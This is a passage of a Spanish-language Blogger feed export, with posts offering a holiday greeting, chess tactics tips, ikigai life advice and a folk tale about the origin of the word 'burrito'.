escuelas"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEkR986Ki8x2_HK5MrJ7bmi1-sLnbjiTyt9bRn-nd9YhonkXQM3wvWGQiKv92HhvqI-OQ9TFpkGwvem4oJJ1jwJif2-RAMr5ptV9Xwsx2pqaRvwgpDuHKguEcIOTHveUPu88ZvjLdzcGN1KtIv_TjOfesws-fp7HsEZy2BEl2PHQwh7PutrsXTMcDBG13v\/s72-c\/chess.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-3219514181210543896"},"published":{"$t":"2024-12-07T07:00:00.001-06:00"},"updated":{"$t":"2024-12-07T07:00:00.120-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"Feliz Navidad y Prospero 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH8W-u8iAu0BUYZ9w4322JL0HY_6qaBCEQGrIqoWZXMYrWe29SBj6enxRy93LJzk3IaDtRT-yojtU7wP7xn9WjyORUsY555S5btiZvMJrYzrahXH5pRKvVbPZJ8kXcmLLNbVz5AHwnN0-daRs2lG3ejGgqFc9mTJfGiU92WodG7pJM9a3YkaVLefawRxlQ\/s1800\/Navidad%202025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1013\" data-original-width=\"1800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH8W-u8iAu0BUYZ9w4322JL0HY_6qaBCEQGrIqoWZXMYrWe29SBj6enxRy93LJzk3IaDtRT-yojtU7wP7xn9WjyORUsY555S5btiZvMJrYzrahXH5pRKvVbPZJ8kXcmLLNbVz5AHwnN0-daRs2lG3ejGgqFc9mTJfGiU92WodG7pJM9a3YkaVLefawRxlQ\/w640-h360\/Navidad%202025.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYa estamos en épocas de fiestas preparando los regalos de \u003Cb\u003ENavidad\u003C\/b\u003E como de \u003Cb\u003EReyes Magos\u003C\/b\u003E. Estas temporadas de fin de año siempre son muy especiales y está sin duda no es la excepción. Quiero agradecerles de corazón su preferencia y desearles lo mejor para este nuevo año 2025 que esta por empezar.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs mi deseo que este próximo 2025 sea el mejor para todos, que gocemos de salud y riqueza junto a nuestros seres queridos, que todos nuestros sueños y mas grandes anhelos se hagan realidad. Brindo por nuestro pasado, nuestro presente y por nuestro futuro … \u003Cb\u003E¡Feliz Año Nuevo 2025!\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003EBrindo a la salud de un excelente y maravilloso 2025! Que cada momento aquí y ahora sea único e inolvidable.\u0026nbsp;\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDe parte de todo el staff agradecemos de corazón su preferencia y el compartir su tiempo para seguir leyéndonos por este medio, les deseamos una \u003Cb\u003EFeliz Navidad y un Prospero Año Nuevo!\u003C\/b\u003E Disfruten de las fiestas y diviértanse al máximo. Que disfrutéis de esta maravillosa época en compañía de familiares y seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta el Próximo Año\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3219514181210543896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3219514181210543896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/12\/feliz-navidad-y-prospero-2025.html","title":"Feliz Navidad y Prospero 2025"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH8W-u8iAu0BUYZ9w4322JL0HY_6qaBCEQGrIqoWZXMYrWe29SBj6enxRy93LJzk3IaDtRT-yojtU7wP7xn9WjyORUsY555S5btiZvMJrYzrahXH5pRKvVbPZJ8kXcmLLNbVz5AHwnN0-daRs2lG3ejGgqFc9mTJfGiU92WodG7pJM9a3YkaVLefawRxlQ\/s72-w640-h360-c\/Navidad%202025.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-2944047104133690301"},"published":{"$t":"2024-12-01T12:43:00.007-06:00"},"updated":{"$t":"2024-12-01T12:52:04.550-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"}],"title":{"type":"text","$t":"Como tener la visión del Aguila en el Ajedrez"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieQ7unwLgINRJb4C6VXbmLd3oibcKGQcGlz_QyfRLqIIlSD193aQ6SjXCXUnUtBbu0TfH37rpkgt60dz9Oz9SyZgudjYWfWGu6ZQ0wPrU3wKhRURH4Vie06DqyDk7by083ccoUtb0cHm-cGAczxIizQCqRLZGYXavFhSA-TU-soHcpqc5oDzG_FRXIOahs\/s750\/kosteniuk.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieQ7unwLgINRJb4C6VXbmLd3oibcKGQcGlz_QyfRLqIIlSD193aQ6SjXCXUnUtBbu0TfH37rpkgt60dz9Oz9SyZgudjYWfWGu6ZQ0wPrU3wKhRURH4Vie06DqyDk7by083ccoUtb0cHm-cGAczxIizQCqRLZGYXavFhSA-TU-soHcpqc5oDzG_FRXIOahs\/s16000\/kosteniuk.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESin duda una de la mejores cualidades de los grandes maestros es la visión, pero cómo obtenerla?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Aprende patrones:\u003C\/b\u003E En el ajedrez también hay patrones, sin embargo no es fácil detectarlos, así una de las formas es identificarlos,\u0026nbsp; recordarlos y practicarlos en una próxima partida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Identifica las amenazas:\u003C\/b\u003E En el ajedrez es algo difícil detectar las amenazas, especialmente las del caballo, ten en cuenta que estas piezas pueden abrir posiciones cerradas y romper la estructura de peones y hacer dobletes, no los pierdas de vista.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E3. El doblete o calzoncillo con peón:\u003C\/b\u003E es cuando un peón amenaza dos piezas a la vez y está protegido por otra pieza, así que identifica este ataque antes de que suceda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Protégete del fianchetto o pequeño flanco:\u003C\/b\u003E sin duda es una jugada táctica que pone uno de los Alfiles en la gran diagonal, con el fin de atacar y controlar un posible enroque.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E5. Captura al paso:\u003C\/b\u003E muchos jugadores inexpertos pasan por alto o no conocen esta posible jugada y abren columnas permitiendo una fuerte amenaza.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E6. Mucho cuidado con que tú oponente te ponga en una posición Zugzwang\u003C\/b\u003E, en donde cualquier movimiento supone empeorar tu situación en el tablero, identifica este tipo de situaciones y abre espacios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E7. Las Clavadas:\u003C\/b\u003E sin duda una jugada táctica que supone perder material, así que ten mucho control y no dejes tus piezas en situación para que tú oponente clave una de tus piezas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E8. Jaques al descubierto:\u003C\/b\u003E esta es una jugada típica y así como las clavadas está jugada logra su objetivo de capturar otra pieza al descubrir un jaque con una pieza que está detrás y pone en jaque a tu rey.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E9. Peón adelantado:\u003C\/b\u003E alerta, un peón adelantado es cuando está más allá de la 4ta fila y si lo dejamos avanzar esto puede definir la partida cuando sea promovido por una Dama o cualquier otra pieza.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E10. Las torres mortales:\u003C\/b\u003E una o dos torres al final de cualquier partida es ganar o perder, controla la conexión de torres y domina las finales de torres o de torre y rey.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsperamos que logres una visión de águila en el ajedrez con estos consejos y hagas llegar esta información a más amantes de este extraordinario juego.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2944047104133690301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2944047104133690301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/12\/como-tener-la-vision-de-un-aguila-en-el.html","title":"Como tener la visión del Aguila en el Ajedrez"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieQ7unwLgINRJb4C6VXbmLd3oibcKGQcGlz_QyfRLqIIlSD193aQ6SjXCXUnUtBbu0TfH37rpkgt60dz9Oz9SyZgudjYWfWGu6ZQ0wPrU3wKhRURH4Vie06DqyDk7by083ccoUtb0cHm-cGAczxIizQCqRLZGYXavFhSA-TU-soHcpqc5oDzG_FRXIOahs\/s72-c\/kosteniuk.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-5879145000563546852"},"published":{"$t":"2024-11-01T06:30:00.015-06:00"},"updated":{"$t":"2024-11-01T06:30:00.126-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"Las 11 Leyes del IKIGAI"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyfZxzwVJStj4m5PjhIhR2fFQVGh2GxV5cjRhwLX5dLpxfs4sW-9neWj4mPzZs7uU9ej-PVV1tHP2856A0Izsek2zY6OAs8AKJLqsE-591LdwmzehhOr03xK8qc85Dutim_2KxeInMV1nidkykN1t9JHahm67rNAMPZgk9x33_cukD0h55xdU2OY5WFt_i\/s1536\/Ikigai.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"838\" data-original-width=\"1536\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyfZxzwVJStj4m5PjhIhR2fFQVGh2GxV5cjRhwLX5dLpxfs4sW-9neWj4mPzZs7uU9ej-PVV1tHP2856A0Izsek2zY6OAs8AKJLqsE-591LdwmzehhOr03xK8qc85Dutim_2KxeInMV1nidkykN1t9JHahm67rNAMPZgk9x33_cukD0h55xdU2OY5WFt_i\/w640-h350\/Ikigai.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESegún los japoneses, todo el mundo tiene un ikigai, “un motivo para existir”. Algunos lo han encontrado y son conscientes de su ikigai; otros lo llevan dentro, pero todavía lo están buscando. Este es uno de los secretos para una vida larga, joven y feliz como la que llevan los habitantes de Okinawa, la isla con la población más longeva del mundo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003EIKIGAI: Descubrir el motivo y sentido de existir.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ELas 11 Leyes del IKIGAI\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Mantente siempre activo, nunca te retires.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuien abandona las cosas que ama y sabe hacer, pierde el sentido de su vida. Por eso, incluso después de haber terminado la vida laboral \"oficial\", es importante seguir haciendo cosas de valor, avanzando, aportando belleza o utilidad a los demás, ayudando y dando forma a nuestro pequeño mundo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Tómatelo con calma.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELas prisas son inversamente proporcionales a la calidad de vida. Como dice un viejo proverbio: \"Caminando despacio se llega lejos\". Cuando dejamos atrás las urgencias, el tiempo y la vida adquieren un nuevo significado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E3. No comas hasta llenarte.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETambién en la alimentación para una vida larga, \"menos es más\". Según la ley del 80%, para preservar la salud mucho tiempo, en lugar de atiborrarse hay que comer un poco menos del hambre que tenemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Rodéate de buenos amigos.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESon el mejor elixir para disolver las preocupaciones con una buena charla, contar y escuchar anécdotas que aligeren la existencia, pedir consejo, divertirnos juntos, compartir, soñar... En suma, vivir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E5. Ponte en forma para tu próximo cumpleaños.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl agua se mueve, fluye fresca y no se estanca. Del mismo modo, tu vehículo para la vida necesita un poco de mantenimiento diario para que pueda durar muchos años. Además, el ejercicio segrega las hormonas de la felicidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E6. Sonríe.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUna actitud afable hace amigos y relaja a la propia persona. Está bien darse cuenta de las cosas que están mal, pero no hay que olvidar el privilegio de estar aquí y ahora en este mundo lleno de posibilidades.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E7. Reconecta con la naturaleza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAunque la mayoría de seres humanos vivan en ciudades, estamos hechos para fundirnos con la naturaleza. Necesitamos regularmente volver a ella para cargar las pilas del alma.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E8. Da las gracias.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA Dios, a tus antepasados, a la naturaleza que te provee aire y alimento, a tus compañeros de vida, a todo lo que ilumina tu día a día y te hace sentir dichoso de estar vivo. Dedica un momento del día a dar las gracias y aumentarás tu caudal de felicidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E9. Vive el momento.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDeja de lamentarte por el pasado y de temer el futuro. Todo lo que tienes es el día de hoy. Dale el mejor uso posible para que merezca ser recordado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E10.\u0026nbsp; Disfruta de tu musica preferida.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa musica activa tus sentidos mas que cualquier actividad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E11. Sigue tu ikigai.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDentro de ti hay una pasión, un talento único que da sentido a tus días y te empuja a dar lo mejor de ti mismo hasta el final. Si no lo has encontrado aún, tu próxima misión será encontrarlo!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E(Autor: desconocido)\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5879145000563546852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5879145000563546852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/11\/las-11-leyes-del-ikigai.html","title":"Las 11 Leyes del IKIGAI"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyfZxzwVJStj4m5PjhIhR2fFQVGh2GxV5cjRhwLX5dLpxfs4sW-9neWj4mPzZs7uU9ej-PVV1tHP2856A0Izsek2zY6OAs8AKJLqsE-591LdwmzehhOr03xK8qc85Dutim_2KxeInMV1nidkykN1t9JHahm67rNAMPZgk9x33_cukD0h55xdU2OY5WFt_i\/s72-w640-h350-c\/Ikigai.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-5659834516021035637"},"published":{"$t":"2024-10-01T09:30:00.000-06:00"},"updated":{"$t":"2024-10-01T16:23:57.555-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"}],"title":{"type":"text","$t":"¿Por qué se le llama burritos a los tacos de tortilla de harina?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdjiwBpYW34AYmHLQwFhdRWfbOuWhyfBpkInaL3O5dLddgS43pgt5suOIWKQiz5PiwC0y2W4AnXcgIaBHrTzZbOFMoJiVdlJHcSeNXUwUUu93HL2DKkfqhTRN0d_5dmZpMxsa5DIbdjgzB2Xkp0f06KIayoCgm-ScvLOMeY28xjtnXfULOxTWYVhFqTjBh\/s1200\/burrito.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdjiwBpYW34AYmHLQwFhdRWfbOuWhyfBpkInaL3O5dLddgS43pgt5suOIWKQiz5PiwC0y2W4AnXcgIaBHrTzZbOFMoJiVdlJHcSeNXUwUUu93HL2DKkfqhTRN0d_5dmZpMxsa5DIbdjgzB2Xkp0f06KIayoCgm-ScvLOMeY28xjtnXfULOxTWYVhFqTjBh\/w640-h426\/burrito.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn aquellos años, cuando el \u003Cb\u003EPaso del Norte\u003C\/b\u003E estaba creciendo hasta convertirse en lo que hoy es Ciudad Juárez, Chihuahua, llegó gente de todas partes a trabajar en las grandes construcciones de la ciudad. Vivía en las montañas un señor llamado \u003Cb\u003EDon Juan Méndez\u003C\/b\u003E, quien comenzó a vender ricos tacos de harina de huevo con frijoles y carne deshebrada (carne de liebre). Se hizo tan popular que toda su familia empezó a trabajar en la preparación de muchos tacos de harina. A tal grado que tuvo que llevar su burra para poder cargar los canastos. La burra y sus crías llevaban dos canastos cada una.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDon Juan llegaba a vender su comida, y la gente gritaba: \"¡Llegó el señor de los burritos!\", refiriéndose a que los burros o asnos eran su medio de transporte para llegar a su destino con la comida. \"¡Llegaron los burritos!\", gritaba la gente. Así nació el nombre de esos tacos de harina que todos conocemos como burritos, en el Paso del Norte, que actualmente es Ciudad Juárez, Chihuahua. Y el señor se llamaba Don Juan Méndez.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ESe aprende algo nuevo todos los días, ¿verdad?\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5659834516021035637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5659834516021035637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/10\/por-que-se-le-llama-burritos-los-tacos.html","title":"¿Por qué se le llama burritos a los tacos de tortilla de harina?"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdjiwBpYW34AYmHLQwFhdRWfbOuWhyfBpkInaL3O5dLddgS43pgt5suOIWKQiz5PiwC0y2W4AnXcgIaBHrTzZbOFMoJiVdlJHcSeNXUwUUu93HL2DKkfqhTRN0d_5dmZpMxsa5DIbdjgzB2Xkp0f06KIayoCgm-ScvLOMeY28xjtnXfULOxTWYVhFqTjBh\/s72-w640-h426-c\/burrito.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-7797344956603695197"},"published":{"$t":"2024-09-02T17:19:00.015-06:00"},"updated":{"$t":"2024-09-08T17:35:05.928-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"¿Qué hace único a un ajedrecista?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 